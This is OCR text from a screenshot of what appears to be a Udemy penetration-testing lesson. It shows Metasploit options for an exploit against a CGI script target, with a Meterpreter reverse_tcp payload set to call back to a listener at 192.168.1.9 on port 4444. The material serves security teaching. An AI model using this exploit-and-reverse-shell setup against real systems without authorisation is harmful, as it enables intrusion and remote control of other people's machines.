 Burp Suite Co... [PentesterLab... mrhacker@Ka...
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
ûdemy